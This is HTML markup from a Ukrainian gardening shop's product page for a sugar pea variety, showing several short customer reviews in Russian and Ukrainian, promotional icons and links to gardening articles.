    
                <div class="comment" id="cart-rate">
                            <div class="hide" itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="ratingValue" content="4.9">
            <meta itemprop="reviewCount" content="20">
            <meta itemprop="worstRating" content="1">
        </div>
        <div class="rate-for-cart">
        <div class="rating-grey"><div class="rating-orange" style="width:98%;"></div></div>        <a href='#cart-rate'><span class='count'>20 отзывов</span></a> <span class='rate-count'>(общий рейтинг: 4.9)</span>    </div>
        <div class="title">Честные мнения наших клиентов        <span class="new-comment bx-popup" data-url="newcomment.php?ITEM=1106&CODE=product&LANG=ru" data-title="Оставить новый отзыв">
                        <span class="svg"></span>
            Написать отзыв</span>
        <div class="rew-desc">Это страница впечатлений о товаре. Другие комментарии отображаться не будут. На Ваши вопросы мы всегда ответим <a href="/comments/">здесь</a></div>
    </div>
    <div class="jo-comments">
    <div class="lcom lcomproduct">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:98%;"></div></div>            <div class="div"><span class='count'>20 отзывов</span> <span class='rate-count'>(общий рейтинг: 4.9)</span></div>
        </div>
        <ul class="comts">
                            <li class="item" itemprop="review" itemscope itemtype="http://schema.org/Review" date-id="63265">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">С</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name" itemprop="author" itemscope itemtype="http://schema.org/Person">
                                                                        <span itemprop="name">София Колесник</span>
                                </span>
                                <span class="date" itemprop="datePublished">
                                    27.09.2021                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">4</span><div class="rating-orange" style="width:80%;"></div></div>                            </div>
                            <div class="text-com" itemprop="reviewBody">
                                Нормальный горох, всхожесть достаточно хорошая.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=1106&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=63265">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" itemprop="review" itemscope itemtype="http://schema.org/Review" date-id="50098">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">В</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name" itemprop="author" itemscope itemtype="http://schema.org/Person">
                                                                        <span itemprop="name">Влада</span>
                                </span>
                                <span class="date" itemprop="datePublished">
                                    10.03.2021                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com" itemprop="reviewBody">
                                Наконец-то удалось вырастить горох, прошлые года как-то не ладилось, толи сорт не тот, толи руки не оттуда))
                            </div>
                                                                <a fancybox-type="gallery" href="/upload/comments_product/3e3/3e3eaf2781fbef79a371fd9177ae2056.jpg" class="fancybox">
                                        <img class="lazy fanc" data-original="//file.agro-market.net/upload/comments_product/3e3/3e3eaf2781fbef79a371fd9177ae2056.jpg" alt="">
                                    </a>
                                                                                                <span class="answer bx-popup" data-url="newcomment.php?ITEM=1106&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=50098">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" itemprop="review" itemscope itemtype="http://schema.org/Review" date-id="36978">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Е</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name" itemprop="author" itemscope itemtype="http://schema.org/Person">
                                                                        <span itemprop="name">Екатерина</span>
                                </span>
                                <span class="date" itemprop="datePublished">
                                    04.03.2020                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">4</span><div class="rating-orange" style="width:80%;"></div></div>                            </div>
                            <div class="text-com" itemprop="reviewBody">
                                Дети и муж не дают ему даже вызреть доконца, могут почему не вылазить с огорода                             </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=1106&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=36978">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" itemprop="review" itemscope itemtype="http://schema.org/Review" date-id="36726">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name" itemprop="author" itemscope itemtype="http://schema.org/Person">
                                                                        <span itemprop="name">Оксана </span>
                                </span>
                                <span class="date" itemprop="datePublished">
                                    03.03.2020                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com" itemprop="reviewBody">
                                Горох хороший. Стручки крупные, плотные. Горох вкусный и сладкий. В супчике и банке и в сыром виде отличный!                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=1106&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=36726">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" itemprop="review" itemscope itemtype="http://schema.org/Review" date-id="35080">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">С</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name" itemprop="author" itemscope itemtype="http://schema.org/Person">
                                                                        <span itemprop="name">Света</span>
                                </span>
                                <span class="date" itemprop="datePublished">
                                    28.02.2020                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com" itemprop="reviewBody">
                                Сорт один из первых, кто радует урожаем. Сажаем несколько лет подряд, и изменять "Детскому сахарному" не планируем. Это наш фаворит!                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=1106&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=35080">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" itemprop="review" itemscope itemtype="http://schema.org/Review" date-id="34616">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name" itemprop="author" itemscope itemtype="http://schema.org/Person">
                                                                        <span itemprop="name">Наталія</span>
                                </span>
                                <span class="date" itemprop="datePublished">
                                    27.02.2020                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com" itemprop="reviewBody">
                                Велика пачка, стручки довгі, наповнені. Зернята грубі, соковиті.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=1106&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=34616">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
                    
<nav class="pagination jpager">
		<ul>
							<li class="active page_1">1</li>
									<li class="pagnum page_2">2</li>
									<li class="pagnum page_3">3</li>
									<li class="pagnum page_4">4</li>
								
	</ul>
</nav>                            
    </div>
</div>
                </div>
                                        <div class="el-h2 new">Похожие товары</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="poh_items"
                data-title="Похожие товары">
                
            </ul>
        </div>
                
    </div>


                                                                                    <div class="video-rev">
                        <div class="title">Отзыв клиента</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/TqM7iXLUjqU?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/TqM7iXLUjqU.jpg></a>                    </div>
                                    <div class="video-rev">
                    <div class="title">Видео об упаковке</div>
                    <div class="slider_video">
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/b6D4TCk19UI?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/b6D4TCk19UI.jpg></a>                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/CIzUVQpKG_Q.jpg></a>                    </div>
                </div>
                                    <div class="video-rev">
                        <div class="title">Видео о разделе</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/lYJWiIm2Ifg?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/lYJWiIm2Ifg.jpg></a>                    </div>
                                    <div class="magazin">
                    <div class="title">Почему "Агромаркет" считают лучшим*</div>
<div class="flex-items">
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="33px" height="41px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M7.041,14.388 C6.285,10.388 8.177,4.910 8.068,0.001 C12.255,5.053 21.565,7.255 21.363,12.914 C21.084,12.933 20.809,12.958 20.540,12.992 C19.083,13.173 17.789,13.552 16.759,14.283 C15.492,10.663 13.178,7.502 9.225,2.828 C12.619,7.472 14.657,11.675 15.586,15.434 C15.196,15.962 14.883,16.595 14.657,17.350 C13.644,14.669 11.642,14.010 9.191,14.120 C8.488,14.153 7.771,14.254 7.041,14.388 L7.041,14.388 ZM5.520,34.855 C5.692,31.992 8.328,30.631 10.766,31.890 C11.685,30.522 13.005,29.710 14.412,29.445 C14.905,27.223 14.721,25.657 13.624,23.617 C13.950,23.379 14.032,23.197 14.358,22.959 C15.281,24.047 16.372,25.944 16.058,29.382 C17.920,29.585 19.724,30.719 20.769,32.768 C23.771,31.170 27.184,32.919 27.751,36.190 C29.545,35.531 32.077,37.866 28.627,38.074 C20.878,38.540 20.088,40.988 15.635,40.988 C12.217,40.988 13.697,39.299 5.486,38.341 C-0.235,37.672 4.333,34.695 5.520,34.855 L5.520,34.855 ZM19.527,25.978 C27.616,29.127 28.762,19.540 33.009,13.759 C25.479,15.829 13.944,9.652 15.626,23.120 C19.412,18.764 22.974,17.291 30.685,15.253 C23.751,17.622 19.262,20.734 16.714,24.229 C17.758,25.101 18.302,25.501 19.527,25.978 L19.527,25.978 ZM11.609,23.964 C12.462,23.452 12.816,23.085 13.484,22.302 C11.138,20.020 7.395,18.270 1.924,17.385 C7.933,17.926 10.776,18.570 14.154,21.337 C13.692,11.082 5.878,17.153 0.001,16.567 C3.904,20.338 5.980,27.339 11.609,23.964 Z"/>
            </svg>
        </div>
        <div class="text"><b>Более 5 000<br> сортов растений</b><br> в наших питомниках</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="37px" height="31px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M32.118,30.990 C29.417,30.990 27.241,28.872 27.241,26.245 C27.241,23.618 29.417,21.500 32.118,21.500 C34.818,21.500 36.994,23.618 36.994,26.206 C36.994,28.833 34.818,30.950 32.118,30.990 ZM32.118,24.010 C30.868,24.010 29.861,24.990 29.861,26.206 C29.861,27.421 30.868,28.402 32.118,28.402 C33.367,28.402 34.374,27.421 34.374,26.206 C34.374,24.990 33.367,24.010 32.118,24.010 ZM28.611,21.461 C28.410,21.579 28.208,21.775 28.007,21.932 C27.886,22.010 27.805,22.127 27.725,22.206 C27.564,22.402 27.403,22.598 27.322,22.873 L27.282,22.912 C27.201,22.991 27.161,23.069 27.080,23.186 C27.000,23.264 26.919,23.382 26.879,23.500 C26.838,23.500 26.838,23.539 26.838,23.539 C26.758,23.618 26.717,23.735 26.677,23.813 C26.677,23.853 26.637,23.853 26.637,23.892 C26.556,24.088 26.476,24.323 26.395,24.559 C26.355,24.559 26.355,24.598 26.355,24.637 C26.314,24.716 26.314,24.794 26.274,24.912 C26.274,24.951 26.274,24.951 26.274,24.990 C26.234,25.107 26.193,25.225 26.193,25.343 C26.193,25.382 26.193,25.382 26.193,25.421 C26.153,25.500 26.153,25.578 26.153,25.696 C26.153,25.735 26.153,25.774 26.153,25.813 C26.153,25.970 26.153,26.088 26.153,26.206 C26.153,26.323 26.153,26.480 26.153,26.597 C26.153,26.597 26.153,26.637 26.153,26.676 C26.153,26.794 26.193,26.912 26.193,27.029 C26.234,27.146 26.234,27.303 26.274,27.421 L26.274,27.460 C26.314,27.617 26.355,27.734 26.395,27.852 L14.748,27.852 L14.305,27.852 C14.466,27.303 14.547,26.755 14.547,26.166 C14.547,22.951 11.847,20.324 8.542,20.324 C8.421,20.324 8.341,20.324 8.220,20.324 C8.220,20.324 8.179,20.324 8.139,20.324 C8.099,20.324 8.018,20.324 7.938,20.324 C7.897,20.324 7.857,20.324 7.817,20.324 C7.736,20.363 7.696,20.363 7.615,20.363 C7.575,20.402 7.535,20.402 7.494,20.402 C7.414,20.402 7.373,20.442 7.293,20.442 C7.253,20.481 7.212,20.481 7.172,20.481 C7.091,20.481 7.051,20.520 6.970,20.520 C6.930,20.520 6.890,20.559 6.850,20.559 C6.769,20.559 6.729,20.599 6.648,20.599 C6.608,20.599 6.567,20.637 6.527,20.637 C6.446,20.677 6.406,20.677 6.326,20.716 C6.326,20.716 6.285,20.756 6.245,20.756 C6.164,20.795 6.124,20.795 6.043,20.834 C6.003,20.834 6.003,20.873 5.963,20.873 C5.882,20.873 5.842,20.912 5.761,20.951 C5.721,20.951 5.721,20.990 5.681,20.990 C5.600,21.030 5.560,21.069 5.479,21.108 C5.439,21.108 5.439,21.148 5.399,21.148 C5.318,21.187 5.278,21.226 5.197,21.265 L5.157,21.304 C5.076,21.343 5.036,21.383 4.955,21.422 L4.915,21.461 C4.834,21.500 4.794,21.579 4.714,21.618 C4.714,21.657 4.673,21.657 4.673,21.657 C4.593,21.696 4.552,21.775 4.472,21.814 C4.431,21.853 4.431,21.853 4.431,21.853 C4.351,21.932 4.311,21.971 4.230,22.049 C4.149,22.088 4.109,22.167 4.029,22.245 L3.505,21.971 L3.505,17.736 C8.260,12.443 29.498,19.932 31.029,20.481 C30.425,20.599 29.820,20.795 29.297,21.069 C29.055,21.187 28.813,21.304 28.611,21.461 ZM11.162,14.834 L11.162,11.580 C11.162,10.403 12.048,9.423 13.136,9.423 L21.519,9.423 C22.607,9.423 23.493,10.364 23.493,11.580 L23.493,12.365 L25.428,12.403 C26.476,12.403 27.322,13.266 27.322,14.285 L27.322,18.011 C26.234,17.618 18.698,15.030 11.202,14.717 L11.162,14.834 ZM7.373,13.697 L0.200,2.993 C-0.203,2.405 -0.001,1.581 0.603,1.189 C1.207,0.797 2.054,0.993 2.457,1.581 L9.630,12.325 C10.033,12.913 9.872,13.736 9.227,14.128 C8.623,14.521 7.776,14.364 7.373,13.697 ZM8.462,21.500 C11.162,21.500 13.338,23.618 13.338,26.245 C13.338,28.872 11.162,30.990 8.462,30.990 C5.761,30.990 3.585,28.872 3.585,26.245 C3.585,23.618 5.761,21.500 8.462,21.500 ZM8.462,28.402 C9.711,28.402 10.718,27.421 10.718,26.206 C10.718,24.990 9.711,24.010 8.462,24.010 C7.212,24.010 6.205,24.990 6.205,26.206 C6.205,27.421 7.212,28.402 8.462,28.402 Z"/>
            </svg>
        </div>
        <div class="text"><b>Более 31 000<br> садовых товаров</b><br> для требовательных<br> садоводов</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="33px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M31.875,33.009 L18.902,33.009 C18.295,33.009 17.789,32.502 17.789,31.892 L17.789,23.572 C17.789,22.963 18.295,22.456 18.902,22.456 L19.989,22.456 L19.989,19.183 C19.989,16.215 22.417,13.779 25.376,13.779 C28.335,13.779 30.762,16.189 30.762,19.183 L30.762,22.456 L31.850,22.456 C32.456,22.456 32.937,22.938 32.988,23.572 L32.988,31.892 C32.988,32.502 32.482,33.009 31.875,33.009 ZM23.884,30.193 C23.859,30.269 23.884,30.345 23.934,30.396 C23.985,30.472 24.061,30.497 24.137,30.497 L26.488,30.497 C26.564,30.497 26.640,30.446 26.691,30.396 C26.741,30.345 26.767,30.269 26.741,30.193 L26.236,27.884 C26.691,27.580 26.969,27.098 26.969,26.540 C26.969,25.652 26.236,24.916 25.351,24.916 C24.465,24.916 23.757,25.652 23.757,26.540 C23.757,27.047 24.010,27.529 24.415,27.833 L23.884,30.193 ZM28.967,19.183 C28.967,17.179 27.348,15.555 25.351,15.555 C23.353,15.555 21.734,17.179 21.734,19.183 L21.734,22.456 L28.967,22.456 L28.967,19.183 ZM4.614,15.910 C4.614,15.149 5.247,14.515 6.005,14.515 C6.764,14.515 7.396,15.149 7.396,15.910 C7.396,16.671 6.764,17.305 6.005,17.305 C5.247,17.305 4.614,16.671 4.614,15.910 ZM9.015,15.910 C9.015,13.348 11.088,11.268 13.642,11.268 C16.196,11.268 18.270,13.348 18.270,15.910 C18.270,18.473 16.196,20.553 13.642,20.553 C11.088,20.553 9.015,18.473 9.015,15.910 ZM25.275,13.246 L25.275,12.612 C25.275,12.460 25.148,12.358 25.022,12.358 C23.707,12.358 22.619,11.293 22.619,9.948 C22.619,9.796 22.518,9.695 22.367,9.695 L4.918,9.695 C4.766,9.695 4.665,9.796 4.665,9.948 C4.665,11.268 3.603,12.358 2.263,12.358 C2.111,12.358 2.010,12.460 2.010,12.612 L2.010,19.209 C2.010,19.335 2.111,19.462 2.263,19.462 C3.578,19.462 4.665,20.527 4.665,21.872 C4.665,21.999 4.766,22.126 4.918,22.126 L4.918,22.151 L18.093,22.151 C17.587,22.430 17.258,22.963 17.258,23.572 L17.258,24.155 L0.265,24.155 C0.113,24.155 0.012,24.028 0.012,23.902 L0.012,8.223 L27.273,8.223 L27.273,13.576 C26.666,13.373 26.008,13.246 25.351,13.246 C25.325,13.246 25.300,13.246 25.275,13.246 ZM0.012,5.636 L27.273,5.636 L27.273,7.691 L0.012,7.691 L0.012,5.636 ZM0.012,3.074 L27.273,3.074 L27.273,5.128 L0.012,5.128 L0.012,3.074 ZM0.012,0.258 C0.012,0.105 0.113,0.004 0.265,0.004 L27.020,0.004 C27.171,0.004 27.273,0.105 27.273,0.258 L27.273,2.566 L0.012,2.566 L0.012,0.258 Z"/>
            </svg>
        </div>
        <div class="text"><b>Безопасная оплата</b><br> без скрытых комиссий</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="35px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M34.967,22.056 C35.153,22.978 34.548,23.876 33.614,24.064 L13.615,27.945 C14.520,29.629 13.869,31.716 12.162,32.608 C10.454,33.499 8.337,32.858 7.432,31.174 C6.528,29.491 7.179,27.404 8.886,26.511 C9.188,26.354 9.511,26.241 9.846,26.176 C9.961,26.155 10.072,26.138 10.193,26.128 L6.441,7.352 L1.558,2.976 C0.849,2.340 0.797,1.257 1.442,0.558 C2.087,-0.141 3.185,-0.192 3.894,0.444 L9.201,5.214 C9.474,5.458 9.661,5.781 9.735,6.137 L13.400,24.499 L32.920,20.708 C33.859,20.520 34.775,21.119 34.965,22.045 C34.966,22.048 34.967,22.053 34.967,22.056 ZM13.248,15.452 L14.559,22.029 C14.626,22.360 14.952,22.576 15.288,22.511 L21.959,21.217 C22.295,21.152 22.514,20.831 22.448,20.499 L21.119,13.919 C21.058,13.591 20.741,13.372 20.408,13.426 L17.888,13.916 L18.343,16.301 L16.781,16.605 L16.305,14.231 L13.716,14.734 C13.388,14.808 13.181,15.127 13.248,15.452 ZM23.924,20.212 C23.990,20.543 24.316,20.759 24.652,20.694 L31.323,19.401 C31.659,19.335 31.878,19.013 31.812,18.682 L30.490,12.102 C30.424,11.770 30.098,11.554 29.761,11.619 L27.242,12.109 L27.714,14.484 L26.152,14.788 L25.687,12.399 L23.097,12.902 C22.761,12.968 22.542,13.289 22.608,13.621 L23.924,20.212 ZM25.312,10.525 L24.007,3.944 C23.940,3.612 23.614,3.396 23.278,3.462 L20.772,3.954 L21.247,6.329 L19.686,6.634 L19.196,4.256 L16.607,4.759 C16.271,4.824 16.052,5.146 16.118,5.477 L17.433,12.057 C17.500,12.389 17.826,12.605 18.162,12.539 L24.833,11.243 C25.169,11.177 25.388,10.856 25.322,10.525 L25.312,10.525 Z"/>
            </svg>
        </div>
        <div class="text"><b>Выгодные тарифы</b><br> доставка от 29 грн.<br><a href="/payments-and-deliveries/">См. условия</a></div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="34px" height="34px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M33.597,16.165 C34.133,16.594 34.133,17.417 33.597,17.845 L30.949,20.062 C30.591,20.348 30.484,20.849 30.627,21.278 L31.844,24.531 C32.058,25.174 31.665,25.889 30.985,25.997 L27.550,26.604 C27.085,26.676 26.727,27.033 26.656,27.498 L26.048,30.930 C25.905,31.610 25.225,32.002 24.581,31.788 L21.325,30.609 C20.896,30.465 20.395,30.573 20.109,30.930 L17.855,33.576 C17.425,34.112 16.603,34.112 16.173,33.576 L13.919,30.930 C13.633,30.573 13.132,30.465 12.703,30.609 L9.447,31.788 C8.803,32.002 8.087,31.610 7.980,30.930 L7.372,27.498 C7.300,27.033 6.943,26.676 6.477,26.604 L3.043,25.997 C2.363,25.889 1.970,25.210 2.184,24.566 L3.365,21.313 C3.508,20.884 3.401,20.384 3.043,20.098 L0.395,17.845 C-0.141,17.417 -0.141,16.594 0.395,16.165 L3.043,13.913 C3.401,13.627 3.508,13.127 3.365,12.697 L2.184,9.444 C1.970,8.801 2.363,8.085 3.043,7.978 L6.442,7.370 C6.907,7.299 7.265,6.941 7.336,6.476 L7.980,3.045 C8.087,2.365 8.767,1.972 9.447,2.187 L12.703,3.366 C13.132,3.509 13.633,3.402 13.919,3.045 L16.137,0.399 C16.567,-0.138 17.390,-0.138 17.819,0.399 L20.073,3.045 C20.359,3.402 20.860,3.509 21.289,3.366 L24.545,2.187 C25.189,1.972 25.905,2.365 26.012,3.045 L26.620,6.441 C26.692,6.905 27.050,7.263 27.515,7.335 L30.949,7.978 C31.629,8.121 32.023,8.801 31.808,9.444 L30.627,12.697 C30.484,13.127 30.591,13.627 30.949,13.913 L33.597,16.165 ZM16.996,6.763 C11.343,6.763 6.764,11.339 6.764,16.987 C6.764,22.636 11.343,27.212 16.996,27.212 C22.649,27.212 27.228,22.636 27.228,16.987 C27.228,11.339 22.649,6.763 16.996,6.763 ZM16.996,25.031 C12.560,25.031 8.946,21.420 8.946,16.987 C8.946,12.554 12.560,8.943 16.996,8.943 C21.433,8.943 25.046,12.554 25.046,16.987 C25.046,21.420 21.433,25.031 16.996,25.031 ZM21.182,13.841 C20.717,13.448 20.037,13.484 19.608,13.913 L16.066,17.738 L14.420,15.951 C13.991,15.486 13.311,15.450 12.846,15.879 C12.381,16.308 12.345,16.987 12.774,17.452 L15.207,20.098 C15.422,20.312 15.708,20.455 16.030,20.455 C16.352,20.455 16.638,20.312 16.853,20.098 L21.218,15.378 C21.611,14.950 21.576,14.235 21.182,13.841 Z"/>
            </svg>
        </div>
        <div class="text"><b>Гарантия на<br> растения до<br> 360 дней<br></b><a href="/replace/">см. условия</a></div>
    </div>
</div>
                </div>
                  <section class="section-news">
      	<h2 class="el-h2">Полезные статьи</h2>
      	<div class="slider-wrapper">
	  <div class="news-slider">
						    <div class="news-block" id="bx_3218110189_212540">
		        <a href="/news/tips_and_advice/sekrety_zelenogo_urozhaya_vash_putevoditel_po_vyboru_semyan/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/758/400_200_1/lpidud6bsjn433zdt62ttw4cd86atbul.jpg"
                                    alt="Секрети зеленого врожаю: Ваш путівник по вибіру насіння - корисні статті про садівництво від Agro-Market"
                                    title="Секрети зеленого врожаю: Ваш путівник по вибіру насіння. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>2091</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/tips_and_advice/sekrety_zelenogo_urozhaya_vash_putevoditel_po_vyboru_semyan/" class="news-title">Секреты зеленого урожая: Ваш путеводитель по выбору семян.</a>
                <div class="desc_blog">
                    <p>На что нужно обращать внимание при выборе семян.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_211482">
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_na_may_2024_chto_i_kogda_sazhat_na_ogorode/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/aa4/400_200_1/92jk3jj70julifhlqptgm5ah3bupxpey.jpg"
                                    alt="Місячний посівний календар на травень 2024 року: що та коли садити на городі - корисні статті про садівництво від Agro-Market"
                                    title="Місячний посівний календар на травень 2024 року: що та коли садити на городі. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>53308</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_na_may_2024_chto_i_kogda_sazhat_na_ogorode/" class="news-title">Лунный посевной календарь на май 2024: что и когда сажать на огороде</a>
                <div class="desc_blog">
                    <p>Месячный посевной календарь на май 2024 г. для садоводов и огородников.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_68014">
		        <a href="/news/calendar_works_gardener/sadovye_raboty_v_aprele_goryashchiy_spisok_del/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/349/400_200_1/500wn97c5bs8co1y2c1p48d5lq2rxog1.jpg"
                                    alt="Садово-городні роботи у квітні, список важливих робіт на ділянці у квітні - Agro-Market"
                                    title="Садові роботи в квітні: «палаючий» список справ. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>30337</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/calendar_works_gardener/sadovye_raboty_v_aprele_goryashchiy_spisok_del/" class="news-title">Садовые работы в апреле: «горящий» список дел</a>
                <div class="desc_blog">
                    <p>Чек-лист садово-огородных работ на апрель. Проверьте себя, готовы ли вы к сезону и не упустили ли...</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_207409">
		        <a href="/news/gardening/3_sposoba_obezzarazhivaniya_grunta_dlya_poseva_semyan/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/78f/400_200_1/z03p2tx9ck9y91af004hzee6dkyhyzld.jpg"
                                    alt="3 способи знезараження ґрунту для посіву насіння - корисні статті про садівництво від Agro-Market"
                                    title="3 способи знезараження ґрунту для посіву насіння. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>56395</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/gardening/3_sposoba_obezzarazhivaniya_grunta_dlya_poseva_semyan/" class="news-title">3 способа обеззараживания грунта для посева семян</a>
                <div class="desc_blog">
                    <p>Как дезинфицировать землю перед посевом семян.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_145312">
		        <a href="/news/calendar_works_gardener/sroki_poseva_semyan_na_rassadu_v_fevrale/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/a02/400_200_1/waritsukj5cx10nzbolpdj8yev99xpi6.jpg"
                                    alt="Розсада в лютому, що сіяти на розсаду в лютому - Agro-Market"
                                    title="Терміни посіву насіння на розсаду в лютому. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>12234</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/calendar_works_gardener/sroki_poseva_semyan_na_rassadu_v_fevrale/" class="news-title">Сроки посева семян на рассаду в феврале</a>
                <div class="desc_blog">
                    <p>Список культур, которые можно сеять на рассаду в феврале. Сроки, общие советы.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_206627">
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_na_fevral_2024/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/d62/400_200_1/5ax4j09gmtsvse5q2ajmf5thm5k5uuus.jpg"
